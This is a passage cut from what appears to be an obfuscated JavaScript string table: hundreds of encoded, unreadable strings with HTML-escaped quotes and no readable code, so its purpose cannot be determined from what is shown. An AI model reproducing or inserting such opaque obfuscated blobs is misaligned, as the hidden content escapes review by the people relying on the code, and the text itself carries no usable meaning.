hcHmo/fq&#39;,&#39;hmkOnwvbj1tdKq&#39;,&#39;u2e2W6lcMMlcRW&#39;,&#39;WOWFW7GmC8oHW6NdKmoYWO/dISkdW6i&#39;,&#39;fXLPjW&#39;,&#39;p24iWRO&#39;,&#39;smodWPGphG&#39;,&#39;oGldOeRcKM8&#39;,&#39;lwhcSCk5vSo/&#39;,&#39;xchcQslcTwdcQG&#39;,&#39;[base64]/rq1Iu8kcW5RcK8kUW4ZdPcbEjSkkWODOwW43W7aEb1qdW6vdW7awyCoEW6LlWPxcQCk0WRldMutdU8otWQddIdDlW5b/[base64]/aSoilmoXWQi&#39;,&#39;BmkBCq&#39;,&#39;zMKLWR/cMYfNeCkHWRTnkmosWPTUWRm&#39;,&#39;q8k/WOi7WQzv&#39;,&#39;qSo6FCkPWRhdI8kPpxi9x8kwueTmr8ktsJLpWPddKeJcHWNdJsnYWPG6p8kOW45hWQKuWPVcNSo+WRBdISk0W4CfamonW6pdLamjWO/cS8kUW7pdS8o8D3BcHK9ba8kcWPZcV8ofyCkNWRWBtWRcTsldShe6WRXyW4RcGWZcKIXnumkCEd/cR8olWQ9zW5vocuhcLw/dVqLHWQ/cSG1wzdroW5b6pWPCBWGIlcBcV8kbW6pcLK/dOmows8oXWPnoi8o3bmkpWRBcO8oeBSo6WOldVdvHeSo6BSosWP/dMCkIWO/cK01aW4JcQuLoW6DtW6WEWQqFW6BcQSk+W4dcKSkqW55nW5DJiW3cOmomF8onW69oWRpcHKKpoSouo1/cLHZdNSkrc1vrySoEcw4bkmo8WO/dSf/cPCk0c8o0kLxdTGhcRG/dTCkiW7tcQf0uW5jAySk0tCkkc0b8xmkgymolgSkiWPdcJx7cGSkznXuhWPX+WRFdUCkrW59wW6JdRYDHW5dcJmoRmHWUWPPaWO7dHmkxkfmRW4nIWRqtW7VcMHfssCoJWRBcNYZdPSoTWRKReSkWmIfOWQJcJmo0qMFdJc3dRwFdMwzXW5/cGCoLa8kiW7NcL8kQzWddRGBdSKzss8ogW7BcVSocav/dHSkHkYG/dftdGmktBZ3cJglcQaHGW7NdUCkBW6XHWPOvs8ormKy9qCoBW6XlWOxdKdxdQCozWQCOWRZdUryvvCotoh9Ge8oLjSojWQRdVxOzzCkNDwVdL8oaWPjXWORcQSoVcwxcLSkVW5ngWQRdKCkMWQ/cRSo+WPRdSJ4PWQ3cGd/cM8oLcCkpdmovzmoiWQ3cGmoXFdFdUuzGESk5W7lcUxemBb5FhCopW50FtvjHhdj8W5ddUc3cRCk+W4VdNZadW7FdVSkgWQ7cLvVdSmopgSkbW67cJmoRWQZdJgDzWPGeWPnInSoVW6tcR8oMh8oGk3mVx8osamkkW4dcSHuhb8kXlhSNCbXYWO/dHCo7WQDhWRZcISkaW6LFvCkLW7ZdQ8odvqupWOhcLwa8W6xdGSodW77dQWVcRbuQwmkVW4CyWPFcMhXmj3NdUvdcT8kEW5qMoCkjqhqRWQldV0RdI2/cNmoMfqvuW5ZcHftdSmoYuCkuz8oVoCo6W4NcQmkRaJ3cT8o+thddUNBdIZGfWPVcVKZdUmk+WQepW4hcNb/[base64]/cNYWuzq1zegWgDCoaW6frWOddKK/[base64]/dTeOAvc5mW6/cTrtcI8k/WPBdHmkrwN/cKaFcTH5uW5LFWQnsd3frWO/[base64]/dRmkCW67dLmkPAa&#39;,&#39;ELiDWRJcPdFdV8o4WQ7dTSkECCodwxfmWQjTybRcNrbxfCoblSosWO/dGHiwW71ZbCoUWRxcIr5yCglcJCkbW4JdMCkphX1nuXitW5OTtwn5WQnbp1xdHuldPZzYD8kttSo9ywinWPGApLu&#39;,&#39;iqHX&#39;,&#39;mSkeW6nVW77dMCkP&#39;,&#39;ECoQBCkS&#39;,&#39;WPKUb8kGsIS&#39;,&#39;WRddLxy&#39;,&#39;xwe7W6hcHM/cP8kj&#39;,&#39;sSklW75v&#39;,&#39;W6mXEby&#39;,&#39;W7VdHhWkpSoai2VdUmotW68tomozW74&#39;,&#39;WQexASo5dvy&#39;,&#39;W6RdTNFdOs/dNCotWQFdR8o1&#39;,&#39;W5y7s8o0wG&#39;,&#39;W5zDe8k6WRjZimoNpJr8rCo6W7bmirZcT8kk&#39;,&#39;cmopp8o1&#39;,&#39;emomW5mWA0xdO8kvFflcGSoFtSktdbXhcu/cPHFcImodW7xdHa&#39;,&#39;W6OKaGCTW7DqW7BdKWddLcGFWOK8DW&#39;,&#39;yeOrFmo9&#39;,&#39;WRbeWQTFs8ogWR9a&#39;,&#39;teRdVmkYWRCuBG&#39;,&#39;WQ7cGr8xhuldScW+hmkOWPNdISonW7CG&#39;,&#39;Dxb4WRNcMIHudmk8WRjB&#39;,&#39;k8kOomoOW6xcJSomCtDWgSoyba&#39;,&#39;WPjTd1vIWRqBWRpcHW3dHIvtW4bYmN7dNmovW4hcGmkpfSkAWPVcVSoBWP/dRYOFWRjajYZcJmoAWRhcKZZdH8oNfMVcMdtcISoHWO/cNJhdHCkFW7mJeCkKW5GoAmoKW53cNh3dH8kpDGFcRWjyW5lcUea7WOC/mSkzFCkyr8kEbmkqqCkbW43dHSk5WR/cG8o/uSo0cJi4WOJcPtzrW6JcMSovW7LkW6GFW6OGF13cTIVdHHBdJ8oPFZ7cS8kncCkUWO3cPSk9W6pcOKNdLmoWqSomW4NdIJ7cHtBcKYdcRbmMeIPJWRVcG8o4W7mNgSkyW6xdN8kAc11xW4dcQmkgkmoqW5hdQwn9WOJcHmoyk8kOjmkQeIddUIddKrSCWOW/W6/cK8k2taJdLI3dSuhdPraAW5uOl8krvf7cHLrNfWOFjxvXfSoixSkHW40uW40gW57cS8owjJedW6rOeX3dOmkBt8ovWQDxW4SqErPDW5JdQmkeuxuCvGpcMtXYyI7cPN9hWOpdQ0/dOtFcUqLZpCoGW646rSoTWPJcLZ/[base64]/cMrPRW7FdQmoFkaHsW6GHW7PkghqosrJcJ8oQd8k5bsScW4O3W4z5WQdcS8o3W5/dNJSIWRngAuVdNCoNySkpW4FcGSktvxrqtqlcP8ofB29ex1ZcNLJdKuJdGq/dMwpcSmkTlSo2W7/cGG57W7vmWOVcS8oTW7LbefS0WRe1WRjGWQBcQ8kTW7b9WRBcJgHDWR3dSaVdTCoKWR9Wn8oOWQ/[base64]&#39;,&#39;lCkyWPBcNJK&#39;,&#39;W6j5W4dcKq&#39;,&#39;WQVdMgeC&#39;,&#39;vmk/WPXXWRDiWOPT&#39;,&#39;W5ldKmoEamk4cwqUWOa&#39;,&#39;b8o6W4NcM8k7gJ5l&#39;,&#39;lXyVW6Cx&#39;,&#39;WQVdNsmckCkDoha&#39;,&#39;WOnxfmkPW6bygmolaq&#39;,&#39;WPWSpSkltZRcRq&#39;,&#39;gbr7icldVWfSWOm&#39;,&#39;z8kyWQnaW6/dQunzW4HFB8oaWPLEr8koCmk7W7ddGG4o&#39;,&#39;WRhdK2ef&#39;,&#39;A8ohWOfSW7VcGZS&#39;,&#39;ygvWWQG&#39;,&#39;DNjNWQVcHYLL&#39;,&#39;g8k0mxq&#39;,&#39;rCkrWPJdVaFcTCk4&#39;,&#39;F0neWRa&#39;,&#39;pCouW4JcSeBdQSk5W5P6DSkphsHhW6tdHmkvW6hcRCkuqmkfBIddM8o+WRhdK1RdUmo0uCkcWOfyWR/[base64]/dPSk1iLVdH8k9WRutzmkfW5/dJsfLWPPrt8oVWPKfxCk1cCkKzMGhvgSkW6e2yYm2Eh/dI8koW6NdQ8ocohHLW6ySW4KtnbObbCkgW6ldICo4WPhdUtpdNaZdNc7cNSk1WQKhWR5AWR4hxCkYE8oVWQCMWRldQmoQW598W5zcfYTWW7JdISkzW7fnkmkOW6xdSCoZzZVdOmoIrmobW6dcG27cVtqzd2JcQ8kNjmkFWOGZvCk0WQugW4/[base64]/dIJ9cWRtdItVdGw4TWQlcVCkTgM/[base64]/cR1KumCkVWQ/cI8kWc1VdSSkiydVcV8oVWR4RW4ddJMRcJmkoWR4mWRNdKColaM5btmk2W5FdMcBcU8oyif/dJ8kOW5uxW6vPA8ksW5ddItGiWRDmW47dSSoVWRRdILhdUL4ZWQelzCo5WR0rW44mW4VcUG85WRRcMeThWRFcHSkLWPiOW4CWAGXFW6Dnbu3dLNBdUZSkdCkgWQSYsKBdSCokWRdcRdK7i8k1WOvmWO/[base64]/cLKBdJmk3wZXPW61or8opWR/dI8oYW73dRg/cJGRdGNpdPuBcVtzoW7auxCoouCkwW6rxeXSUdKtdPeRcMmk9WOz1WPRcKSkqWOWKESobWRC5uu7dI8kjsSo+o0RdLmoYDYmEW4NdUSoeWQddIJBdTrqhvZddSCoyDun7WQn4sSoul8keW7NdT8kiWP7dQSoIWR1cg8oinSkAWQzRcrKaW5ZdVxddVCoGdG/dIhBdHXDCtSo6WRS2pCkJbSksW6eQnmopf8oJaCkRW6ddOmozW7WVW7ldRSkWW6ldOvBdVWfQpspdLCkRW492WQ7cPuGrWP3cPmkaWOLlW5ldT8o5ySkmla/dTaGal8kyWOZcKxzZbCofW7ZcHWajxCoFwfeBW60fW4vzWQOMsH9QWPD+WQddRLFdVSkuASoZWOhdGmoHg8kFW4ZdHZ8hWOTDBsJcO27cHmkar8o1ymoYW5KGW6eKW5PzWRxcJCoOWRePD8olWR/cNHChCSkdW7hdMGZcL8kcF0LiemkpWOyqamkVsZdcMmoEWPVcGxddH3hdMKbKW7DnWOdcQcK4jWVcJh1Lq8ouESkyWOxcUSocfhP2W7mbWOpcS04WWP4jWQVcTSkSW4naWPn2cgynW7JcS8kSWQykWQNcUmoCWOFcI2KgCZuBWRmkDhHHvGOnxW&#39;,&#39;mSkrW65ydSkCW5BcUmowWRC4&#39;,&#39;z1e9ymoOpmo7W7ntW43dGW&#39;,&#39;omkkWONcVZNcHSol&#39;,&#39;A8odWPHa&#39;,&#39;l8k7mmoSW6i&#39;,&#39;WPNcNSodeCkZlvvEW67dKSoiW7JcPISQWQucjXPpWRBcNCosWPpcSmk6WOzBDSoAoCkqfa&#39;,&#39;WQ5GAcW&#39;,&#39;W7S/rHGXW7TvWR7dLetcIMaDWOm3&#39;,&#39;W6D9W4lcK8kAWQzq&#39;,&#39;WPOTlSkGqg7cPbGxW5xdMfL2W5e7W7tdNCkPma&#39;,&#39;hCo8W4pcISk4ccGamCo7WPFcKmozWO/dPSoKyfTHW7bpa8kSv8kcW6C&#39;,&#39;W487vq&#39;,&#39;WOD7qCoPrmoKfgFcOHBcPSoIcSoKdSo9W6yPfSolmsBdTvhdMSkFWO3cLgD7W50Xo0PhDZZdRa1ZgN4Qo2u4WQ/dQWZdGtONWRBcJZ7dMCkkW6NcSgTtb0xdL2ueW5dcNYPKWQzwWOOfEMCwwCkZW5mXWPDXuWxcT3z8hLmjxCkvW7NdJCknACkzWQ7cJdLqWPKCWRKFWPbfWQXPd2rzzmkjWPHmWRldKSoZW40fWQW&#39;,&#39;vmkyWOhdSW0&#39;,&#39;tSkGW5PHdq&#39;,&#39;jmkAW7HvimoDc8ohWR/dVSo0w8kCf8oB&#39;,&#39;WP4gW7inB8obW7G&#39;,&#39;W68KqreTW6ni&#39;,&#39;wtFcHJFcS2K&#39;,&#39;W5a9s8oK&#39;,&#39;WP0MomkktY3cOa&#39;,&#39;jbuPvHVcSHS&#39;,&#39;gYxcGt7dQNxcUSkJWO4YCmknlW&#39;,&#39;WPOqi8oXgeVcULqQWRRcQ8k6i8k5DWldOSkRW5/dMrldJW&#39;,&#39;W7pdNGSsaH8&#39;,&#39;p8kBWPBcIddcL8oCW6e&#39;,&#39;W6e7Aq&#39;,&#39;omkhWRPcW6O&#39;,&#39;WQ1HyIGQ&#39;,&#39;W5HWcCkCt8o0W7GnWOJdPsFcH0bW&#39;,&#39;mMmtWRZcI8kW&#39;,&#39;W4P6W57cNSkvWQ4&#39;,&#39;W6OOxXKJW7DE&#39;,&#39;gxBcTCkYqCoJ&#39;,&#39;oHy3W7CvWRhdS8ku&#39;,&#39;rSkbWOhdSW3cPCk4W4D4p8kcfJO&#39;,&#39;dSofpCoTWRJdLa1pWOJdHxK&#39;,&#39;WRVcMbSxeq&#39;,&#39;vSkUWOa&#39;,&#39;DfSCuSo3lmoNW5rBW5ddGCoqxmk5W65dW4ddPgBcR8kc&#39;,&#39;WPydW7mA&#39;,&#39;[base64]/dL8kNW4X/s8ofjCocWRVcMSkxWO3dT8kSuxFdR2nKW4DTWRNdKN8fWQ/dK8kzqSoRW7BdQaeVW7BcQ8khobvDW41onCoJjZn5nb9KWOf5W7BdUmolWPBdNSoDEuBdVxtcJZS6FquVWP1fWPZcMCkgrCkfu8klWOqrcSkkWOq2WR7dLSk/emo6dCkQEulcVmkQW6xcKbbLdbzVWPZcOMSKW67cSCkhW4xcK8o6W4misaFcJrTuW5XhnSozfCk4c8oRaeVcI8kDW6xcLNBcISk6mCoklMDfkmkLsSoefmkIW4dcMCo1WOi7W41ws8oBfSkgWPS&#39;,&#39;d3RcU8kYwq&#39;,&#39;WPNcGmkmsSkUkezDW4BcLSkbWQVdTMDRW7WyDrfiWQxcN8kpW4pdVSkGW4TAj8oDmCkqb8o6W50Pm3pdVsZcTCk1qmkrdYldRLr+WR4Osmozyvn1WPyTWRvorrJcOIfFWOdcPMZcJSkoWRy+AwxcHL7dJ8oYWPRcQmkRW6mpWQWprmkXWQ50jdZdRZT+W4VdNr/cLW0JW7bjySkHW4bXWR/dMsebWQldSLhcO37dU8k4xwudWP0egbNcJCkJW4BdIGBcJ8kQlSkSW7FdMmkiWOpdSxJdL8k1W6BdMJn8W4hcGhXBs8kSWP1Orc8LWO/cS8kDhSoaW5SdWPrQomo+WO3dK8ozW6zPWQK4WPhcKSo+W77dPsuElZ0rxCkqW79eW7tcUmozW5JcU8kkW5VdJmk9cmoTCmkNmqpdJXOBW6bBd8okd8khvgCyyW7dLCk/cahcSmkjW4dcTSk7WRldISkljHldV0VdPCkIsxVcQrhcLgpcP8o5W5pcImkhWQDFWQxdGdJdIZXgjMZcJIldR1DfWOL+WO01W4n5W6OfcCkHa8orWPBcJmkLW63cHM3dHwzjWRXXu8k3WPieW5/dOJNdKKu&#39;,&#39;yhL4WRK&#39;,&#39;lGKbW7NdQqFdSmo3W6/cPConnmkxvc5yW6WGFXJcHGWfw8opj8ofWOZdGXiFWQSIuG&#39;,&#39;s0pdUCkYWQ0f&#39;,&#39;wZpcHtu&#39;,&#39;kXiUW70eWRS&#39;,&#39;WPqzW54rzmogW6NdKSoJWQNdMSkfW6tcHetcQt4&#39;,&#39;aNdcT8kZ&#39;,&#39;hSozk8oP&#39;,&#39;bqC+vHJcSG&#39;,&#39;amoYW4NcLSk3ocLd&#39;,&#39;WRdcKg8mka&#39;,&#39;k8oxW5u0obBcR8ovzvy&#39;,&#39;pSorW58LFf/cUmosBGxcLmkFvmkDavnkbepcQHVdLSkaW6NdJa3cLmkovhm8WOFdKCoiW7a4W6xcNXVdULOaFmouBmkiWQVcGSkvWP5zW5BcQcLuW4pdHCkSWQH6WQJdTCoHmaVcJCkl&#39;,&#39;lG/dOuhcJW&#39;,&#39;W5BdM8odfSkRjLu&#39;,&#39;WQRcP8ouyq&#39;,&#39;l8kFW7z4W7RdOa&#39;,&#39;W5tdKmotcCkJiLS&#39;,&#39;WO0OomoNa2pcQrqvW5tcLKS+&#39;,&#39;iCkDW6yufSkFW5tcGSorWQO&#39;,&#39;l3yeWRBcNq&#39;,&#39;lKddNJ4e&#39;,&#39;hmk5oh1n&#39;,&#39;dd4NkmkecCoVW4ldLCoUe8oeWQ0hFx8KCmoak1RcJ8kEiSocWQHKWQ/[base64]/[base64]/dJmkKpJ89WQCIt8o2W4jvW5axvmkNW7vAz8oiWPexoNTCW6JcJmkczmo3jSk1WPNdRetcUNe7EbiZn2xdImkfix16WQeaAdaIFSo3cHBdQWxcHmkslmoJq8kdWOn7WRbDECoUeCowwmotrmohW7mFomorWQ4ymSkxW6/dTHJcVtCWD8kNW4DysfFcSYzbmuxcP8k7cSowFJVcHMe3W4rsW54GzIOXpK1DW6iNoCowBIKnfsn8c8kohSkUWQLHsZyPW4P/WP3dR8kDW5/dVSk8WRVdL8k5W5bImCkKW5uWW4f5zIWTASowWP3dTSkeWQBcGXZcMCkssSobWO/cRhmVg8o+W704qM3cP8o9t3NcLSo8WQdcTNFdKfDLtIbgW4KaWRHfBvS4FCo9W4vyz2JdHmoX&#39;,&#39;vZ86f8oqd8oU&#39;,&#39;c8omW54SFq&#39;,&#39;p8oxW4GNDbRdRmo+zeBcHG&#39;,&#39;FfmeWQ3cPwtcSW&#39;,&#39;sLr9f0JdT08kWQbPWPJdThTrW5tcUK52WRyxxNnAaqeAWQCvW4XzW44gCZuxW7JcGa&#39;,&#39;WR4zCLG&#39;,&#39;l8keWQm&#39;,&#39;WPOCy8o/hfW&#39;,&#39;bmoXWORcKSk1dG&#39;,&#39;BXi8qqhcTabeWQ4GW5VcUW&#39;,&#39;pCkPomo7W7/cISoKEa&#39;,&#39;W43dQMVdOq&#39;,&#39;ss3dKSo9f8kMWQZdQq/cHv5IW67cIbSHjW7cUCksW4/[base64]/dRWFdGsbkFh8iomoVWQxcH0O+nmkzq8o9A8o6WRVcUfFdI8o5WQdcQqVdVSo4dKWlWRT1umo5W5KfW4GsW6nvnhFdOSoUgCoNWP/[base64]/dPmoUk8kJhmoJWPNdLsvdD8oSkCodWRCYvmkDvCo2WOjXlfnrWQmDEmkStCk/ocFcVYSvhLz6BSotWReNtLdcJ8kKiCojWQpcHSk9nCkVW53cR8o1W6X0hxeYWRiTFdCZW6PsjCkyW58MoSkFW67dKKeMWRhdMSo/[base64]&#39;,&#39;W6O/FvxdGmkuW5ZcSa&#39;,&#39;W6f6W5/dKSkwWQbbWOq&#39;,&#39;fmoDW4e0&#39;,&#39;cSoDW4OVBHO&#39;,&#39;W4ONESo3w8k8DW&#39;,&#39;vmkyWPDUkuFdPq&#39;,&#39;WOLvfCkTW7K&#39;,&#39;W6FdTwCUW41Bfq&#39;,&#39;pSklWOJcHc4&#39;,&#39;hSopf8oJWRRdNqTFWOddJhK&#39;,&#39;DmkAW6TxmG&#39;,&#39;WO4cW7ij&#39;,&#39;CM96WPNcLs9/&#39;,&#39;W4nGWR1EkSksWQZcNmk3W4ZcNSomWRddHqBdPxTrW6jBntLuWQynW4Ske8oRaJFcRrtdHsZdKXCyxcldK8kEztTnlJSNa8oirmkPaWJcM8k1k3mufZFcSCkEm8oMgw56oCkaErhcJSkpWRjYW5zbWO/cNCklWOaNW5ldOcbUW6FdHJ0MWRtcGcLQaSoUWObJCmk4DgCExNiMWRZdSCk8sSk4cCovW43dLLVcLaFdQ3hcUwqux8ofW4ZdGmkqW6OXFM1He8kcWRG8W7NcICklW61ZW5JcI3W/WPSEW7vMvCoxq8oKpmokW6JdGaCYWRXFFtTGh00xAIBcN8kIvatcOcJcQmoWeZjfW6G/hIZdSSkHlXCwWRreW6BdVgRdNCorkWpcPmoLW4u0CLPzyH3dSYCgW4pdHSobi2FdKHWcWRaxqmk4WQK7W6pdHupcUt8XkCoFWQ7dSchdL2VdQCkImqZcKgH2hYBcJ8oCcWyJWO1dWPhcSb/cPCk0WOLoW7jsgdtdLhaMW6D2WRhdHSoWgdbYd03cGYHDWPFcPt7dHgjfWOBcLffnESkAmCoDW7PHWR7dUCk3W4WcWPBdQ2VcLCkMWQ5BzmoUW58lW7dcUSkUWOzecComWPJdSZ/[base64]/[base64]/cPdVcMbpcHSkKWOOaWOPMgwZdI8oLod5/WOFdTYu/rYTpWRBcHSoFW5RdONmOWRxdI1xdMWZcRgOyWPbdWRDFss/dJ8oefrNcS8kcu8knxmkpwmovW7JdSSk1ySoKWOFcIh/cP8kHWPxcNCkaW6zwWRDWW5ZcHMFcGGVcSv1ZEmoXt8oOW6xcOhXMW4FdL2ZcG8oKtSkNWOFcIeyOW7nremkNW4pcMCkduLddJSkfnSkcW50ZfNuByazsp8oPBdddQ3BcN8oDEComoWepzmkIASkqfN7dOmk/W5NcJ8ocWQqmoqFdG8opW7/[base64]/cPCoYW7PTELa7W6OGWRLzxXPDWPbbxserWPddRSk3lmoYWRfLWPVcKw7dP8kMW7zmbKlcMq&#39;,&#39;iqddOua&#39;,&#39;WOLgWQLkw8oq&#39;,&#39;wWPVpt/dMa5M&#39;,&#39;W4RdI8ovf8kZeLupWQNdLCovW6tcPayNWRa&#39;,&#39;WQZcHr0xp0tdQa&#39;,&#39;WRirCvL/&#39;,&#39;W6C/Fb0&#39;,&#39;W6GIrHS2W7fjW5RdGW&#39;,&#39;W45GgmkRwSocW7aeWOpdSHhcKxS&#39;,&#39;DCklW6DBl8kv&#39;,&#39;WPiAW7Gqy8oCW6S&#39;,&#39;oXFdT0lcMa&#39;,&#39;vdBcJbxcSwtcVCkJWQ4+yCkyociYla&#39;,&#39;W6eOtGC&#39;,&#39;WQVcLaKAau3dPqS+cCkJ&#39;,&#39;kXG2W7Ww&#39;,&#39;WOKGz8kJqsNcOrLBW5pcL0C6W5q+W7/dNa&#39;,&#39;yxjK&#39;,&#39;W7KPsZa0W7fvW6FdQ0tcLxewWO43ya&#39;,&#39;yZmPmmkea8oT&#39;,&#39;WPSnD8o8dW&#39;,&#39;WRyCFu9/WRbHWOeY&#39;,&#39;WPmlW7aB&#39;,&#39;ASkqW6fpw8kdW5BcKSotWQHGc8kmW4FcS1P8b8kcW4pdGdddSCoUb8osWR4eWRumW4KOamkNwu7dKmovW5JdIqaLCNvQvCkglCk/hgr1WPWvWOS1vxCZqSkAhK/cQCohWPpdM8oYhvmfgmoiz8oGDmkRlLDKE8oGtXJdICoEW6umnIaJk2NcLCknW4hdU388WOffttJcQCoBWOqvtwhcLCoenmk/W77dHHKOW6ddRWFdKXRdO8oCWPtcOmo0jtiwW5xdKvNdVmo9WQRdKmoyF8k1WR9Eh8oQE8kBWR7dJmoDW6dcU8k2W7tcUmkixmkZWP/cGmk3W7BcGuXNWRPQWQ9nWRLjWRHgW4RcLL54h03dGZtcNWRcOCklxKSYWOZcTCkQfSoLAuZdV01VW5HBWO/cJ1OoWO3cPMldM0dcQspcVIK5F8kIW6mBW53cKSkIWOO3maPTW5ddTCoFESkPW4RcLsPAeSoemYKfgKrKiCkCz8o5rSkIW6NcLerWWRhcVrLmWO/dMw5kW6ldJ1CmWPNcGmkgW61Mh0TcmGTCW5NcIXGcq1KCWRtdGCoSWO1Us1JcMf3dOrLoWQSmfW4BjmklW4RcPbddUmk6y8oPWP1uWPeoWPldJ1WED8kUFwVcTmolW6JIGjqZW5FcVfaUg8k3mMvAWQ3cNCk9W6FcHgFcSCowWRLXW5a&#39;,&#39;hSocDSoTWR3dIaO&#39;,&#39;W5/dOxRdQsNdRmkFWQpdRSo8eSo5&#39;,&#39;F8oqWPy&#39;,&#39;kCkzW6nADmkyb8oDWRxdR8kYaSkreW&#39;,&#39;WODqfa&#39;,&#39;WO4pW6KUEmoDW7ZdMCoLWPJdHW&#39;,&#39;uZ3cMHxcPMlcUW&#39;,&#39;W7eJxWa2&#39;,&#39;WOWyESoXgvZcOq&#39;,&#39;kCkcW75uW7lcRfiyW4HiEmoqW5DuxCkt&#39;,&#39;WRPlh8k/W6eWlCoOngCQaSoQ4Ok7&#39;,&#39;wMy5W6VcGa&#39;,&#39;utpcNdu&#39;,&#39;zCoTyteiArpcGMJcI8kWWQ3cNCkMW6a&#39;,&#39;ddu+kSonbCoTWOpdKmo8qSktWQDyCG&#39;,&#39;nHeLW6exWQRdLSkeW7/cO1W&#39;,&#39;uSonWPCBdYxdHmkf&#39;,&#39;W487ACoVrCk/BatdO0xdOW&#39;,&#39;jqfKW5nPW6JdR8kTvG&#39;,&#39;W5i6rSoSr8k+EZq&#39;,&#39;pSoAgvFdUSo6WRnCiCopkCkSfSke&#39;,&#39;jmkrW6vwdCkv&#39;,&#39;W6f3W7tcLSkdWQbr&#39;,&#39;WRFdKImfiSkvoq&#39;,&#39;vmkvWPZdSW4&#39;,&#39;gCoWW4JcKq&#39;,&#39;pSkAW4urWRRdLbdcNgldHmo1W7a&#39;,&#39;iCoCqvpdTSoHWQC&#39;,&#39;eWNdSCk+WQ9E&#39;,&#39;WOPKfCoeC8kEFa3dJG&#39;,&#39;qJu7mmoa&#39;,&#39;q8k7WOGOWOboWOL8vrDM&#39;,&#39;W7pdSZGgW4LFhgpcUSkInb/cL3FcPWddQG&#39;,&#39;C8klW7jagSkFbSoFWRxdS8oR&#39;,&#39;t2fSWRJcMYjKoCo1WRnqCmoqWOy&#39;,&#39;k8kCWO7cIJa&#39;,&#39;gmoNW5pcJ8kNv3qap8o2WOVdJmoDWPZdPSk/AefSW7yzqSk2rmoaW6ldQmk3FvNcKmk1hCkkWOGmWQCUi8opWOj5hq&#39;,&#39;W6ldTNqyW590fgdcPG&#39;,&#39;xfldRmk7WRW&#39;,&#39;r8kbWPVdUa&#39;,&#39;W5ddShtdQG&#39;,&#39;C2fLWRK&#39;,&#39;hmkcWPuwd3hcICojzmoZaqStW6TGW4JdTb/dNCkntgiHiCkQW4FcLmkfWRitWP7dVgfAWRJdNGZcSg0VWPeIr1hcPLW4W65SWOXbFv3cICkYWOqKW4DfW65mla/dJZyOWQhdIuzgxSkks8kgeCofW4ZdVZ/cI1BcUSkNW5ybm8oxB05SWQHyWR3dOL1tWRSUghBdK3BdISoKvr3dMbdcN2nWW5BdTSouW47cRq7dRSkfW6ddNSotWRxcKcJcRmkhemovnmo8WOVcISk3W47dUeFdPSoFW7KwkavIW6atbCkvW5nlWOqymwZcQSoxWRtcLaBdVmoAW59OWPjEi1/dR8oXbWdcPfTvW5e&#39;,&#39;g8oqW4yUFXO&#39;,&#39;nbeLqYVcUafEW6uNW4W&#39;,&#39;WQBcP8otudeLiqS&#39;,&#39;omkvWPVcMc/cSSowW7NcNW&#39;,&#39;Ew9MWQJcNa&#39;,&#39;vdGIpCoia8oGW4G&#39;,&#39;W7pdV3GeW5PD&#39;,&#39;kWZdUeVcJW&#39;,&#39;W7OQAbtdIW&#39;,&#39;W4XLeCkWvW&#39;,&#39;q8kBWQtdVXhcS8kVW7bTjCkj&#39;,&#39;WQ9GFJy2W6SZWPK4rtxdJSom&#39;,&#39;W55Xgq&#39;,&#39;l1ZdMYicwuG&#39;,&#39;ybXWW49UWP8&#39;,&#39;lGKAWRJcTMpdRG&#39;,&#39;BCkwt8kicvu&#39;,&#39;W4NdM8oDcSk8jhuvWQNdMmovW4FcVZq/WRLwlaC&#39;,&#39;W63dKqSAaedcVdS7hmkNW53cNCkC&#39;,&#39;zKCBWQ/cSNK&#39;,&#39;vwe7W6VcGuNcKmkHiG&#39;,&#39;W5G7umoUrG&#39;,&#39;oSkmWO7cHd/cKCosW7RcH8k9W5ys&#39;,&#39;lCkEW7j4W7FdQ8kOW57cKNP2uhu&#39;,&#39;hX18mItdNrq&#39;,&#39;WQRdMsmijSkblNhdOmoBW71rlSkBW6zWdmkq&#39;,&#39;l0ZdJqyFvupdUSk1WRbnBG/cN8oCW7JcJW&#39;,&#39;D8kCW69cpmkEhmoVWRxdU8o+a8ksfW&#39;,&#39;h2hcUCkKgSoLW6dcPKZdJLmGWRRdHG&#39;,&#39;WRzAWQ1D&#39;,&#39;WRSrCvK&#39;,&#39;W4T6lSkTuCo4W7Sp&#39;,&#39;DfSC&#39;,&#39;ymkqWP/cP8o9WReKrCkpywqp&#39;,&#39;lriWW6y&#39;,&#39;cxZcVmkK&#39;,&#39;WRVcKa04ge7dOJ0&#39;,&#39;jCkrW6rCgmkeW4FcJW&#39;,&#39;W57dTM/dGsddJmkEWQpdRCoTpSo0W4VdOG&#39;,&#39;eX5GW5j0W4xdQ8k7aMrpWQVdQu5mWPZdNW&#39;,&#39;WQxcR8ooya&#39;,&#39;xKCDWQ3cPhNdSmk5WQRdSSkE&#39;,&#39;hmkOm2rfz1/dIYRdHCo+WRVcJq&#39;,&#39;W7GRDaRdL8kIW4hcQmkWW6PmACom&#39;,&#39;W7KPsW&#39;,&#39;x8kaWPZdObxdRmoYWPX/jCkaxY5hW6pcMmodW7VcQ8oov8kdBwJdJmk8WRpdKaxcVSkLomoxW4WDW7hdP18Gs8kKWPnnk8kxdSo5WPBcLGddJSoyW6xdJCkKk2NdK8oxlqtcJG&#39;,&#39;mqm3W6ibW6tcRSocW6JcPfH5bSoGaa7dMepdJSkQW557nCoPW7BdImkivX3cMmkTWP3cSvRdGdv2fLtcVCk4D03cKWVcJ8kwW6RdImkNbIThW67dT3dcUtGGhrqB&#39;,&#39;n8koWRvv&#39;,&#39;DmkAW6vgpa&#39;,&#39;jCoDwKxdOCoCWOn+gG&#39;,&#39;gbb/mdRdLaq&#39;,&#39;FConWPOEhIldMmkocG&#39;,&#39;W5/dUNxdOa&#39;,&#39;dmoxW6SVBXRcVSo5ALBcKa&#39;,&#39;vSojnSoRW63dMXv9WPldJcf4WQ8+W4/cLxRdRbqwFMVcU0HsCrqNEmkkWRJdJutcH8o4sG3cNG4&#39;,&#39;W6S5vHKN&#39;,&#39;eX1HW4fUW4hdTCo+bdzjWRldVuLzWPZdLWup&#39;,&#39;WRPgWQLatCoUWRnaEa&#39;,&#39;WPWwACo3bLW&#39;,&#39;W5ddM8ojfG&#39;,&#39;W5/dUNFdOt8&#39;,&#39;WQJcLbSPeuBdUcSJaCkNW4ldICorW7y9&#39;,&#39;W6ZdTwayW4LDe2FcT8k/&#39;,&#39;WRqaBfLIWPHlWPOVWRJcJW&#39;,&#39;nrL8W4X/&#39;,&#39;W4ZdO3/dPtJdJmka&#39;,&#39;zr4LW6atWRpdPmoNWRVdTXr3qCkZve/cJaRcJCkKW45Mo8o7WRa&#39;,&#39;zhjTWQRcKsjJimkWWRHECmosWOy&#39;,&#39;W4ffW7KxFmkmWRddMmo+WPRcNSkpW7ZcHfxcTMztWQ4AD3WyWQqt&#39;,&#39;jMddLZivra&#3